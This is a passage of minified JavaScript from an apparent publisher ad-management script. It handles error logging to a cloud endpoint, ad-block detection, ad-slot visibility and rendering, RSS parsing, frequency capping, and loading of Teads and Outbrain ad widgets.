response","OFAC sanctioned country","Continuing without bids","consentManagement.gpp config not defined, exiting consent manager module","Activity control","is being overwritten","Request timeout after","consentManagement.gpp config not defined","FPD request size has exceeded maximum request size","missing parameters for real time module","module criteo is loading external JavaScript","Rubicon: Filtered FPD key:","User sync not allowed","Continuing without bids","No valid bid requests returned for auction","fetch encountered an error","xhr timeout after","TCF2 denied device access for","has been rendered before","criteoIdSystem: unable to sync user id","xhr error","Number of user syncs exceeded for","Bid does not meet price floor","Brightcom server returned empty/non-json response"],this.sentLogs=[]}debug(){let[e,...i]=arguments;(this.config.debug||this.config.services[e]?.debug)&&console.debug.apply(console,this.decorate(e,i))}error(){let[e,i,...n]=arguments;console.error.apply(console,this.decorate(e,i,n)),this.config?.log&&this.send("ERROR",{service:e,msg:n,error:i})}info(){let[e,...i]=arguments;(this.config.debug||this.config.services[e]?.debug)&&console.log.apply(console,this.decorate(e,i))}warn(){let[e,...i]=arguments;(this.config.debug||this.config.services[e]?.debug)&&console.warn.apply(console,this.decorate(e,i))}decorate(){let[e,...i]=arguments,n=Array.from(i).flat();return e?(n.unshift(`margin-left: 5px; display: inline-block; color: #FFF; background: ${e==="Utils"?"#006d6f":"#6B232E"}; padding: 1px 4px; border-radius: 3px;text-align:center;`),n.unshift("display: inline-block; color: #FFF; background: #D66B18; padding: 1px 4px; border-radius: 3px;text-align:center;"),n.unshift("%cOCM%c"+e)):(n.unshift("display: inline-block; color: #FFF; background: #D66B18; padding: 1px 4px; border-radius: 3px; text-align:center;"),n.unshift("%cOCM")),n}async send(e,i){if(e!=="ERROR"&&!this.willSample)return;let n=this.serializeError(i.error);if(this.checkIsSent(n))return;for(let a in this.logBlacklist)if(n.hasOwnProperty("stack")||n.hasOwnProperty("message")){if(n?.stack?.includes(this.logBlacklist[a])||n?.message?.includes(this.logBlacklist[a]))return}else if(JSON.stringify(n).includes(this.logBlacklist[a]))return;this.jwt||(this.jwt=await Uh.run()),n.hasOwnProperty("stack")&&(n.stack=n.stack.split("at XMLHttpRequest.nrWrapper")[0]);let r=navigator.connection||navigator.mozConnection||navigator.webkitConnection,s=null;if(typeof r<"u"&&typeof r.effectiveType<"u")switch(r.effectiveType){case"4g":s="4g";break;case"3g":s="3g";break;case"2g":s="2g";break;case"slow-2g":s="slow-2g";break;default:s=null}let o={method:"POST",headers:{Authorization:`Bearer ${this.jwt}`,Accept:"application/json; charset=UTF-8","Content-type":"application/json; charset=UTF-8"},body:JSON.stringify({logName:"projects/ocm-logs/logs/ocm-js",resource:{type:"global",labels:{project_id:"ocm-logs",product:"ocm.js"}},entries:[{jsonPayload:{script_tag:this.script_tag,hostname:this.hostname,url:this.url,oeid:this.oeid,build:this.build.split(".")[1],connection:s,os:`${this.browser.os.name||""}/${this.browser.os.versionName||""}/${this.browser.os.version||""}`,browser:`${this.browser.browser.name}/${this.browser.browser.version}`||"",platform:this.browser.platform.type||"",service:i.service,browserWidth:window.innerWidth,browserHeight:window.innerHeight,msg:i.msg.join(" %% "),states:window?.OCM?.s||window.top?.OCM?.s||null,error:n,device:this.is_mobile?"mobile":"desktop",consent:window?.OCM?.hasPurposeOneConsent||window.top?.OCM?.hasPurposeOneConsent,adBlocked:window?.OCM?.adBlocked||window?.OCM?.adBlocked},severity:e}]})};return fetch("https://logging.googleapis.com/v2/entries:write",o).then(()=>{this.sentLogs.push(this.MD5(JSON.stringify(n)))})}checkIsSent(e){let i=this.MD5(JSON.stringify(e));return this.sentLogs.includes(i)}serializeError(e){try{if(e instanceof Error){let i=Object.getOwnPropertyNames(e).sort();return JSON.parse(JSON.stringify(e,i))}return e}catch{return typeof e=="string"?e:{}}}MD5(e){function i(d){for(var g,f="0123456789ABCDEF",y="",v=0;v<d.length;v++)g=d.charCodeAt(v),y+=f.charAt(g>>>4&15)+f.charAt(15&g);return y}function n(d){for(var g=Array(d.length>>2),f=0;f<g.length;f++)g[f]=0;for(f=0;f<8*d.length;f+=8)g[f>>5]|=(255&d.charCodeAt(f/8))<<f%32;return g}function r(d){for(var g="",f=0;f<32*d.length;f+=8)g+=String.fromCharCode(d[f>>5]>>>f%32&255);return g}function s(d,g){d[g>>5]|=128<<g%32,d[14+(g+64>>>9<<4)]=g;for(var f=1732584193,y=-271733879,v=-1732584194,w=271733878,b=0;b<d.length;b+=16){var _=f,C=y,D=v,S=w;y=p(y=p(y=p(y=p(y=u(y=u(y=u(y=u(y=l(y=l(y=l(y=l(y=a(y=a(y=a(y=a(y,v=a(v,w=a(w,f=a(f,y,v,w,d[b+0],7,-680876936),y,v,d[b+1],12,-389564586),f,y,d[b+2],17,606105819),w,f,d[b+3],22,-1044525330),v=a(v,w=a(w,f=a(f,y,v,w,d[b+4],7,-176418897),y,v,d[b+5],12,1200080426),f,y,d[b+6],17,-1473231341),w,f,d[b+7],22,-45705983),v=a(v,w=a(w,f=a(f,y,v,w,d[b+8],7,1770035416),y,v,d[b+9],12,-1958414417),f,y,d[b+10],17,-42063),w,f,d[b+11],22,-1990404162),v=a(v,w=a(w,f=a(f,y,v,w,d[b+12],7,1804603682),y,v,d[b+13],12,-40341101),f,y,d[b+14],17,-1502002290),w,f,d[b+15],22,1236535329),v=l(v,w=l(w,f=l(f,y,v,w,d[b+1],5,-165796510),y,v,d[b+6],9,-1069501632),f,y,d[b+11],14,643717713),w,f,d[b+0],20,-373897302),v=l(v,w=l(w,f=l(f,y,v,w,d[b+5],5,-701558691),y,v,d[b+10],9,38016083),f,y,d[b+15],14,-660478335),w,f,d[b+4],20,-405537848),v=l(v,w=l(w,f=l(f,y,v,w,d[b+9],5,568446438),y,v,d[b+14],9,-1019803690),f,y,d[b+3],14,-187363961),w,f,d[b+8],20,1163531501),v=l(v,w=l(w,f=l(f,y,v,w,d[b+13],5,-1444681467),y,v,d[b+2],9,-51403784),f,y,d[b+7],14,1735328473),w,f,d[b+12],20,-1926607734),v=u(v,w=u(w,f=u(f,y,v,w,d[b+5],4,-378558),y,v,d[b+8],11,-2022574463),f,y,d[b+11],16,1839030562),w,f,d[b+14],23,-35309556),v=u(v,w=u(w,f=u(f,y,v,w,d[b+1],4,-1530992060),y,v,d[b+4],11,1272893353),f,y,d[b+7],16,-155497632),w,f,d[b+10],23,-1094730640),v=u(v,w=u(w,f=u(f,y,v,w,d[b+13],4,681279174),y,v,d[b+0],11,-358537222),f,y,d[b+3],16,-722521979),w,f,d[b+6],23,76029189),v=u(v,w=u(w,f=u(f,y,v,w,d[b+9],4,-640364487),y,v,d[b+12],11,-421815835),f,y,d[b+15],16,530742520),w,f,d[b+2],23,-995338651),v=p(v,w=p(w,f=p(f,y,v,w,d[b+0],6,-198630844),y,v,d[b+7],10,1126891415),f,y,d[b+14],15,-1416354905),w,f,d[b+5],21,-57434055),v=p(v,w=p(w,f=p(f,y,v,w,d[b+12],6,1700485571),y,v,d[b+3],10,-1894986606),f,y,d[b+10],15,-1051523),w,f,d[b+1],21,-2054922799),v=p(v,w=p(w,f=p(f,y,v,w,d[b+8],6,1873313359),y,v,d[b+15],10,-30611744),f,y,d[b+6],15,-1560198380),w,f,d[b+13],21,1309151649),v=p(v,w=p(w,f=p(f,y,v,w,d[b+4],6,-145523070),y,v,d[b+11],10,-1120210379),f,y,d[b+2],15,718787259),w,f,d[b+9],21,-343485551),f=m(f,_),y=m(y,C),v=m(v,D),w=m(w,S)}return[f,y,v,w]}function o(d,g,f,y,v,w){return m(h(m(m(g,d),m(y,w)),v),f)}function a(d,g,f,y,v,w,b){return o(g&f|~g&y,d,g,v,w,b)}function l(d,g,f,y,v,w,b){return o(g&y|f&~y,d,g,v,w,b)}function u(d,g,f,y,v,w,b){return o(g^f^y,d,g,v,w,b)}function p(d,g,f,y,v,w,b){return o(f^(g|~y),d,g,v,w,b)}function m(d,g){var f=(65535&d)+(65535&g);return(d>>16)+(g>>16)+(f>>16)<<16|65535&f}function h(d,g){return d<<g|d>>>32-g}return i(r(s(n(e),8*e.length)))}}});var tl=q((gg,el)=>{var Za="stickies_manager";el.exports=class{constructor(e,i){this.utils=e,this.config=i,this.services_with_stickies={...this.utils.window?.OCM?.sws}}run(){this.utils.log.info(Za,"Running..."),this.setup()}setup(){this.services_with_stickies={aniview:!1,story_teller_v2:!1},this.updateGlobalState(this.services_with_stickies),this.listen()}listen(){this.utils.window.addEventListener("message",e=>{let{data:i}=e;i.type==="stickies_sync"&&(this.utils.log.info(Za,"A new stickies_sync event has received: ",i),this.set(i.service,i.value))})}updateGlobalState(e){this.utils.window.OCM=this.utils.window.OCM||{},this.utils.window.OCM.sws={...e}}set(e,i){this.services_with_stickies[e]=i,this.updateGlobalState(this.services_with_stickies)}}});var nl=q((yg,il)=>{Sa();var Kh=Ea(),pe="Utils",Gh="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",$h=Qa(),Wh=gr(),Jh=Br(),Xh=tl();il.exports=class{constructor(e){this.config=e,this.start=new Date,this.script_tag=e.script_tag,this.window=this.config.hasOwnProperty("use_window_top")?this.config.use_window_top?window.top:window:window.top,this.doc_head=this.window.document.head||this.window.document.getElementsByTagName("head")[0],this.doc_body=this.window.document.body||this.window.document.getElementsByTagName("body")[0],this.hostname=this.window.location.hostname.replace("www.",""),this.url=this.window.location.href,this._oeid=Wh.v4(),this._oeid_time=Date.now(),this.is_mobile=Kh({tablet:!0}),this.browser=Jh.parse(this.window.navigator.userAgent),this.is_bot=ba(this.window.navigator.userAgent),this.log=new $h(this.config,this.hostname,this.url,this._oeid,this.is_mobile,this.browser,this.script_tag),this.screen_width=this.is_mobile?this.mobileScreenWidth():this.desktopScreenWidth(),this.screen_height=this.is_mobile?this.mobileScreenHeight():this.desktopScreenHeight(),this.reaper_data=null,this.shouldLogError=Math.random()<.01,this.canUseLocalStorage=this.isLocalStorageAvailable(),this.adUnitTracker=null,this.isIOS=this.detectIOS(),this.calculateLoggingSamples(),this.ocmGoneMadPreview(),new Xh(this,e).run()}isMobile(){return this.is_mobile}isLocalStorageAvailable(){let e="can-i-squeeze-in";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch{return!1}}hasJsonStructure(e){try{JSON.parse(e)}catch{return!1}return!0}isAdBlocked(){return new Promise(e=>{this.log.info(pe,"Checking for Adblock..."),fetch(Gh,{method:"HEAD",mode:"no-cors"}).then(r=>{(r.status===0||r.status===200)&&e(!1),r.redirected&&e(!0)}).catch(r=>{e(!0)})})}contentLoaded(){return this.log.info(pe,"Checking for DOMContentLoaded..."),new Promise(e=>{let i=()=>{/^(?:loaded|interactive|complete)$/.test(document.readyState)&&(this.doc_body=this.doc_body||this.window.document.body||this.window.document.getElementsByTagName("body")[0],this.doc_body&&document.removeEventListener("readystatechange",i),e())};document.addEventListener("readystatechange",i),i()})}isSlotInViewport(e){let i,n=this.window.document.getElementById(e),r=!1,s=0;if(!n||typeof n>"u")return!1;if(n.style.display==="none"?(n.style.display="block",i=n.getBoundingClientRect(),n.style.display="none"):i=n.getBoundingClientRect(),r=i.height>=600,i.top>=0&&i.left>=0&&i.bottom<=(this.window.innerHeight||this.window.document.documentElement.clientHeight)&&i.right<=(this.window.innerWidth||this.window.document.documentElement.clientWidth))return!0;if(i.top<0&&i.left>=0){if(s=(i.height-Math.abs(i.top))/i.height*100,r){if(s>=67)return!0}else if(s>=51)return!0}if(i.bottom>=(this.window.innerHeight||this.window.document.documentElement.clientHeight)&&i.left>=0){if(s=(i.height-(i.bottom-(this.window.innerHeight||this.window.documentElement.clientHeight)))/i.height*100,r){if(s>=67)return!0}else if(s>=51)return!0}return!1}isSlotVisible(e){let i=this.window.document.getElementById(e);return i?!!(i.offsetWidth||i.offsetHeight||i.getClientRects().length):!1}gptApiReady(){return this.log.info(pe,"Checking for googletag.apiReady..."),new Promise((e,i)=>{let n=r=>{if(this.window.googletag&&this.window.googletag.apiReady)e();else{if(!r)return i("OCM gptApiReady: Max tries reached");setTimeout(n.bind(null,r-1),50)}};n(40)})}gptPubAdsReady(){return this.log.info(pe,"Checking for googletag.pubadsReady..."),new Promise((e,i)=>{let n=r=>{if(this.window.googletag&&this.window.googletag.pubadsReady)e();else{if(!r)return i("OCM gptPubAdsReady: Max tries reached");setTimeout(n.bind(null,r-1),200)}};n(50)})}throttle(e,i){let n=Date.now();return function(){n+i-Date.now()<0&&(e(),n=Date.now())}}allowedPageType(e){return this.log.info(pe,"checking for page type validity",e,this.window.OCM.pageType),this.window.OCM.pageType==="Block"?!1:e.includes("ROS")?!0:e.includes(this.window.OCM.pageType)}mobileScreenWidth(){return this.log.info(pe,"Resolving screen width..."),this.window.innerWidth||this.window.document.documentElement.clientWidth||this.window.document.body.clientWidth}desktopScreenWidth(){return this.log.info(pe,"Resolving screen width..."),this.isRetina()?window.top.devicePixelRatio/2*(this.window.innerWidth||this.window.document.documentElement.clientWidth||this.window.document.body.clientWidth):window.top.devicePixelRatio*(this.window.innerWidth||this.window.document.documentElement.clientWidth||this.window.document.body.clientWidth)}mobileScreenHeight(){return this.log.info(pe,"Resolving screen height..."),this.window.innerHeight||this.window.document.documentElement.clientHeight||this.window.document.body.clientHeight}desktopScreenHeight(){return this.log.info(pe,"Resolving screen height..."),this.isRetina()?window.top.devicePixelRatio/2*(this.window.innerHeight||this.window.document.documentElement.clientHeight||this.window.document.body.clientHeight):window.top.devicePixelRatio*(this.window.innerHeight||this.window.document.documentElement.clientHeight||this.window.document.body.clientHeight)}isRetina(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&window.devicePixelRatio>=2)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}loadStyle(e){this.log.info(pe,"Loading style...",e.substring(0,100));let i=document.createElement("style");i.appendChild(document.createTextNode(e)),this.doc_head.appendChild(i)}loadImage(e,i){this.log.info(pe,"Loading image...",e);let n=document.createElement("img");n.src=e,i==="body"?this.doc_body.insertBefore(n,this.doc_body.firstChild):this.doc_head.appendChild(n)}loadScript(e,i,n,r,s){this.log.info(pe,"Loading script...",e);let o=document.createElement("script");o.type=i,o.src=e,n===1&&(o.async="true"),r!==""&&(o.class=r),s==="body"?this.doc_body.insertBefore(o,this.doc_body.firstChild):this.doc_head.appendChild(o)}determineInjectionTarget(e,i=0,n=0,r=0,s=0){this.log.info(pe,"determineInjectionTarget",e,i,n,r,s);let o=null;if(e===""||!e)return o;let a;return typeof e=="string"?a=this.window.document.querySelectorAll(e):typeof e=="object"&&(a=e.length===void 0?[e]:e),r===0?a.length&&a.length>=n&&(i?i===-1?o=a[a.length-1]:o=a[i]:o=a[0]):o=this.getParagraphAt(r,s,a),o}injectTag(e,i,n){this.log.info(pe,"Injecting tag",e,i,n);let r=null;switch(n){case"insertInsideStart":r=e.insertAdjacentElement("afterbegin",i);break;case"insertInside":r=e.appendChild(i);break;case"insertAfter":r=e.parentNode.insertBefore(i,e.nextElementSibling);break;case"insertBefore":r=e.parentNode.insertBefore(i,e);break;default:break}return r}calculateBidderTimeout(){let e=this.config.services.header_bidding.timeout;return this.log.info("Header Bidding","bidderTimeout = "+this.config.services.header_bidding.timeout),this.isMobile()&&(e*=2,this.log.info("Header Bidding","Mobile device, so bidderTimeout = ",e)),e}getParagraphAt(e,i,n){let r=0,s=0;for(let o of n)r=r+o.innerHTML.split(/\s+/).length;if(r>=i){for(let o of n)if(s=s+o.innerHTML.split(/\s+/).length,s>=e)return o}return null}getParameterByName(e){let i=this.window.location.href;e=e.replace(/[\[\]]/g,"\\$&");let r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(i);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null}waitFor(e,i,n=50,r){let s=e.split(".");if(!s.length){typeof r=="function"&&r();return}let o=a=>{if(a===0){typeof r=="function"&&r();return}let l=null;s.forEach(u=>{l===null||typeof l>"u"?l=typeof this.window[u]<"u"?this?.window[u]:null:l=l[u]}),l!==null?typeof i=="function"&&i():setTimeout(()=>o(a-1),100)};o(n)}getUniqueListBy(e,i){return[...new Map(e.map(n=>[n[i],n])).values()]}getUnique(e,i){return e.map(n=>n[i]).map((n,r,s)=>s.indexOf(n)===r&&r).filter(n=>e[n]).map(n=>e[n])}async parseRss(e){return new Promise(async(i,n)=>{await fetch(e).then(r=>r.text()).then(r=>new this.window.DOMParser().parseFromString(r,"text/xml")).then(r=>{try{let s=[],o=r.querySelectorAll("item, entry"),a=!1;return r.querySelector("feed")?.getAttribute("xmlns")?.indexOf("Atom")>-1&&(a=!0),Array.from(o).forEach(l=>{this.log.info(pe,"Fetched RSS item",l);let u=l.querySelector("title"),p=l.querySelector("link"),m=l.querySelector("image"),h=l.querySelector("[url][width][height]"),d=l.querySelector("enclosure"),g=l.querySelector("description"),f=l.getElementsByTagName("media:content").length>0?l.getElementsByTagName("media:content").item(0):null,y=l.getElementsByTagName("media:thumbnail").length>0?l.getElementsByTagName("media:thumbnail").item(0):null;if(a){u=l.querySelector("title"),m=l.querySelector('link[type="image/jpeg"], link[type="image/png"], link[type="image/jpg"]')?.getAttribute("href"),p=l.querySelector('link[rel="alternate"]')?.getAttribute("href"),s.push({title:u?u.innerHTML.replace("//<![CDATA[","").replace("//]]>","").replace("<![CDATA[","").replace("]]>",""):"",link:p||"",image:m});return}if(!u||!p)return this.log.warn(pe,"Failed to get title or url element",l),n("Failed to get title or url element");let v="";m?(v=m.innerHTML,m.querySelector("url")&&(v=m.querySelector("url").innerHTML),v.indexOf("<url>")>-1&&(v=v.replace("<url>","").replace("</url>",""))):h&&h.getAttribute("url").length?v=h.getAttribute("url"):d&&d.getAttribute("url").length?v=d.getAttribute("url"):f?f.getAttribute("medium")==="video"&&y?v=y.getAttribute("url"):v=f.getAttribute("url"):y?v=y.getAttribute("url"):g&&(v=this.extractImageFromDescription(l.innerHTML)),v.length&&s.push({title:u?u.innerHTML.replace("//<![CDATA[","").replace("//]]>","").replace("<![CDATA[","").replace("]]>",""):"",link:p?p.innerHTML.replace("//<![CDATA[","").replace("//]]>","").replace("<![CDATA[","").replace("]]>",""):"",image:v})}),s=this.getUnique(s,"link"),s=s.filter(l=>l&&l.link&&l.link!==this.window.location.href),s=s.sort(()=>.5-Math.random()).slice(0,10),this.log.info(pe,"RSS items: ",s),s.length?i(s):n("No RSS items fetched")}catch(s){return n(s)}})})}extractImageFromDescription(e){let i=/img[^>]+src=['"]([^">]+)['"]/gm,n=e.matchAll(i);for(let r of n)if(typeof r[1]<"u")return r[1];return""}clipHiddenOverflows(e,i){let n=o=>this.window.getComputedStyle(o).overflow==="hidden",r=e;i||this.log.info(pe,"** Overflow check commence!",r);let s=i||r;if(n(r)&&r.tagName!=="BODY"){this.log.warn(pe,"Overflow found on:",r.tagName,{issue:"OVERFLOW IS HIDDEN",tagName:r.tagName,id:r.id,class:r.className,element:r});let o=r.getAttribute("style");r.setAttribute("style",o+"; overflow:clip !important")}if(r.parentElement)return this.clipHiddenOverflows(r.parentElement,s);this.log.info(pe,"Overflow check complete! original element:",s)}calculateLoggingSamples(){let e=Math.floor(Math.random()*100);this.willSampleWarnings=e<2,this.willSampleErrors=e<10}getRandomString(e=7){return(Math.random()+1).toString(36).substring(e)}ocmGoneMadPreview(){let e=this.getParameterByName("campaign_id"),i=this.getParameterByName("adformat");e&&e!==""&&i&&i!==""&&this.contentLoaded().then(()=>{let n=document.createElement("script");n.id="ocm-gone-mad-sdk",n.src=`https://ads.orangeclickmedia.com/ogm/ocm-gone-mad.v2.min.js?campaign_id=${e}&adformat=${i}&cb=${new Date().getTime()}`,this.doc_body.append(n),this.updateState("ocm_gone_mad_preview",!0),this.log.info(pe,"Loading ocm gone mad preview...")})}lazyLoad(e,i,n){let r=new IntersectionObserver((o,a)=>{o.forEach(l=>{l.isIntersecting&&l.intersectionRatio>=0&&n&&typeof n=="function"&&(n(l),a.unobserve(l.target))})},i),s=this.window.document.querySelector(e);s?r.observe(s):this.log.info(pe+"Could not find defined selector: "+e)}adjustLazyLoadOffset(e,i=!1){let n=navigator.connection||navigator.mozConnection||navigator.webkitConnection,r=e,s=this.window.navigator.userAgent.indexOf("Safari")!==-1||this.window.navigator.userAgent.indexOf("Firefox")!==-1||this.window.navigator.userAgent.indexOf("MSIE")!==-1||!!document.documentMode;if(this.log.info(pe,"isSafariOrFirefoxOrIE: ",s),!s&&(!n||n&&!n.effectiveType))return r;if(!i&&this.is_mobile&&(r=r*2),!s||n&&n.effectiveType)switch(n.effectiveType){case"2g":r=Math.round(r*5);break;case"3g":r=Math.round(r*1.38);break;default:break}return this.log.info(pe,"Adjusted offset: ",r),r}measurePerformance(){let e=(n,r)=>{n.getEntries().forEach(s=>{s.entryType==="measure"&&s.name.includes("ocm_")&&this.log.info("Performance",`${s.name.replace("ocm_","")}'s duration: ${s.duration.toFixed(2)} ms`)})};new PerformanceObserver(e).observe({entryTypes:["measure","mark"]})}updateState(e,i){this.window.OCM=this.window.OCM||{},this.window.OCM.s=this.window.OCM.s||{},this.window.OCM.s[e]=i}isGoogle(){return navigator.userAgent.includes("Lighthouse")||navigator.userAgent.includes("Chrome-Lighthouse")||navigator.userAgent.includes("Googlebot")}isBot(){return this.browser.browser.name.includes("bot")||this.browser.browser.name.includes("spider")}detectIOS(){let e=window.top?.navigator;if(!e)return!1;let i=e.userAgent||e.vendor||window.top?.opera;return i&&(/iPad|iPhone|iPod/.test(i)&&!window.top?.MSStream||/Macintosh|Mac OS X/.test(i))}clone(e){let i=Array.isArray(e)?[]:{};for(let n in e){let r=e[n];r&&typeof r=="object"?i[n]=this.clone(r):i[n]=r}return i}getAdDivElement(e){let i=this.window.document.getElementById(e)||this.window.document.querySelector('[data-oau-code="'+e+'"]')||null;if(!i)try{let n=this.window.googletag.pubads().getSlots().filter(r=>r.getAdUnitPath()===e);n.length&&typeof n[0]=="object"&&(i=this.window.document.getElementById(n[0].getSlotElementId()))}catch{}return i}setMaxWidthForNatives(e){let i=this.window.ocmpbjs.adUnits.filter(n=>n.code===e)[0];if(i&&i.media_types.includes("native")){let n=i.sizes.sort((s,o)=>o[0]-s[0])[0][0],r=this.getAdDivElement(i.code);r&&(r.style.width=`${n}px`,r.style.maxWidth=`${n}px`,r.style.margin="0 auto")}}setFrequencyCap(e,i){if(this.log.info(pe,`Setting frequency cap in localStorage for ${e}, with ${i} seconds`),!this.canUseLocalStorage)return null;try{let n=Math.round(new Date().getTime()/1e3)+i;return this.window.localStorage.setItem(e,String(n)),n}catch{return null}}isFrequencyCapped(e){if(this.log.info(pe,`Checking if ${e} is frequency capped`),!this.canUseLocalStorage)return!0;let i=Math.round(new Date().getTime()/1e3),n=!0;try{let r=this.window.localStorage.getItem(e);this.log.info(pe,`Frequency cap for ${e} is:`,r),r?i>parseInt(r)&&(n=!1):n=!1}catch(r){this.log.error(pe,`Error checking frequency cap for ${e}:`,r),n=!0}return n?this.log.info(pe,`${e} is frequency capped`):this.log.info(pe,`${e} is not frequency capped`),n}}});var sl=q((bg,rl)=>{rl.exports=class{constructor(e){this.utils=e,this.adUnits=new Map,this.setupEventListeners()}setupEventListeners(){this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",e=>{let i=e.slot.getSlotElementId(),n=e.slot.getAdUnitPath();this.adUnits.set(n,{slotId:i,adUnitPath:n,rendered:!0,isEmpty:e.isEmpty,size:e.size,creativeId:e.creativeId,lineItemId:e.lineItemId,serviceName:e.serviceName,timestamp:new Date})})})}isAdUnitRendered(e){let i=this.adUnits.get(e);return i?i.rendered:!1}isAdUnitFilled(e){let i=this.adUnits.get(e);return i?!i.isEmpty:null}getAdUnitStatus(e){let i=this.adUnits.get(e);return i?{exists:!0,rendered:i.rendered,filled:!i.isEmpty,isEmpty:i.isEmpty,size:i.size,creativeId:i.creativeId,lineItemId:i.lineItemId,timestamp:i.timestamp,adUnitPath:i.adUnitPath,slotId:i.slotId}:{exists:!1,rendered:!1,filled:null,message:"Ad unit not found or not yet rendered"}}getAllAdUnitsStatus(){let e={};for(let[i,n]of this.adUnits)e[i]={rendered:n.rendered,filled:!n.isEmpty,isEmpty:n.isEmpty,size:n.size,slotId:n.slotId,timestamp:n.timestamp};return e}waitForAdUnitRender(e,i=1e4){return new Promise((n,r)=>{if(this.isAdUnitRendered(e)){n(this.getAdUnitStatus(e));return}let s=setTimeout(()=>{r(new Error(`Timeout waiting for ad unit ${e} to render`))},i),o=a=>{a.slot.getAdUnitPath()===e&&(clearTimeout(s),this.utils.window.googletag.pubads().removeEventListener("slotRenderEnded",o),n(this.getAdUnitStatus(e)))};this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",o)})})}getRealTimeStatus(e){let n=this.utils.window.googletag.pubads().getSlots().find(a=>a.getAdUnitPath()===e);if(!n)return{exists:!1,message:"Slot not found in googletag"};let r=n.getSlotElementId(),s=this.utils.window.document.getElementById(r);return{exists:!0,slotDefined:!0,hasContent:s&&s.innerHTML.trim()!=="",adUnitPath:n.getAdUnitPath(),slotId:r,sizes:n.getSizes(),targeting:n.getTargetingMap(),cachedStatus:this.getAdUnitStatus(e)}}}});var al=q((Sg,ol)=>{var Nt={page_sense:{depends_on:[],blocks:[],misc:{priority:0}},reaper:{depends_on:["page_sense"],blocks:[],misc:{priority:1}},lazyload:{depends_on:[],blocks:["header_bidding"],misc:{priority:2}},header_bidding:{depends_on:["page_sense"],blocks:[],misc:{priority:3}},fizz:{depends_on:[],blocks:[],misc:{priority:4}},mwi:{depends_on:["gptInit"],blocks:[],misc:{priority:4}},ocm_interstitial:{depends_on:["header_bidding"],blocks:[],misc:{priority:4}},rewarded_ad:{depends_on:["gptInit"],blocks:[],misc:{priority:4}},injected_tags:{depends_on:[],blocks:[],misc:{priority:4}},sticky:{depends_on:[],blocks:[],misc:{priority:4}},mobile_inread_sticky:{depends_on:[],blocks:[],misc:{priority:4}},in_image:{depends_on:[],blocks:[],misc:{priority:4}},outbrain:{depends_on:[],blocks:[],misc:{priority:4}},story_teller_v2:{depends_on:[],blocks:[],misc:{priority:4}},aniview:{depends_on:[],blocks:[],misc:{priority:4}},advertorials:{depends_on:[],blocks:[],misc:{priority:4}},custom_code:{depends_on:[],blocks:[],misc:{priority:5}},blockthrough:{depends_on:["is_ad_blocked"],blocks:[],misc:{priority:6}},fou_analytics:{depends_on:[],blocks:[],misc:{priority:6}},adlightning:{depends_on:[],blocks:[],misc:{priority:6}},teads_analytics:{depends_on:[],blocks:[],misc:{priority:6}},ocm_chrome_ext:{depends_on:[],blocks:[],misc:{priority:7}}};ol.exports=()=>{let t=[];for(let i in Nt)t.includes(Nt[i].misc.priority)||t.push(Nt[i].misc.priority);t.sort();let e=[];for(let i of t){e[i]=[];for(let n in Nt)Nt[n].misc.priority===t[i]&&(e[i].push({name:n,depends_on:Nt[n].depends_on,blocks:Nt[n].blocks,misc:Nt[n].misc}),e[i].sort((r,s)=>r.depends_on.length>0))}return e}});var ul=q((Eg,ll)=>{var Yh=async t=>new Promise((e,i)=>{try{let n="ROS",r=window.location.pathname.replace("/","").split("/")||[],s=[];r=r.filter(String),r.length===1?n="Home":r.length===2&&r[0]==="category"?n="Category":r.length>=4&&(n="Article"),e(n)}catch(n){i(n)}});ll.exports=Yh});var hl=q((xg,cl)=>{var Qh=Pi(),Zh=t=>new Promise((e,i)=>{try{return t.contentLoaded().then(()=>{ef(t),nf()}),t.is_mobile?t.window.OCM.s?.sticky?dl(t):t.window.addEventListener("ocm-sticky-end",()=>{dl(t)},{once:!0}):Mr("READNXT_1",t),e(!0)}catch(n){return i(n)}}),ef=t=>{console.log("Running outstream"),function(e,i,n){try{i=e.top.document||i,e=e.top.document?e.top:e}catch{}let r=[];for(var s=0;s<r.length;s++)if(e.location.href.indexOf(r[s].url)>-1)return;var o=document.querySelectorAll("#ocm-inread")[0];if(o){var a=function(){e.teads.page(206468).placement(222736,{slider:{allow_corner_position:!1,allow_top_position:!1},css:"width:100% !important; height:auto !important; margin: 1em auto 20px; clear: both;",format:"inread",slot:{insertAfter:!0,btf:!1,selector:o,minimum:0}}).passback(function(){window.top.OCM.oipb=()=>{tf(t,o)},t.config.services.aniview.active=!0,new Qh(t,t.config).run()}).serve()};if(e.teads&&e.teads.page)a();else if(!e.teadsscript){var l=e.location.protocol.match(/^https?:$/)?e.location.protocol:"https:";n.src=l+"//a.teads.tv/static/master/media/format/v3/teads-format.min.js",n.async=!0,n.onload=a,e.teadsscript=i.getElementsByTagName("head")[0].appendChild(n)}}}(window,document,document.createElement("script"))},tf=(t,e)=>{e&&window.googletag.cmd.push(()=>{let i=googletag.sizeMapping().addSize([0,0],[[1,1],[300,250]]).addSize([340,0],[[1,1],[300,250],[336,280]]).build();googletag.defineSlot("/22629960814/Debut.gr/inread_pb",[[1,1],[300,250],[336,280]],"ocm-outstream").defineSizeMapping(i).addService(googletag.pubads()),e.insertAdjacentHTML("afterend",'<div id="ocm-outstream" style="margin: 1em auto 10px; text-align:center; clear: both;"></div>');let n=document.getElementById("ocm-outstream"),r=document.createElement("script");r.text="googletag.cmd.push(() => { googletag.display('ocm-outstream'); })",n.append(r)})},nf=()=>{let t=window.top.document.body,e='<div class="OUTBRAIN"  data-widget-id="TR_1"></div>',i=document.createElement("script");i.async="async",i.src="https://widgets.outbrain.com/outbrain.js",t.insertAdjacentElement("beforeend",i),t.insertAdjacentHTML("beforeend",e)},dl=t=>{let e=document.querySelector(".ocm-sticky.bottom > .close-icon-container > 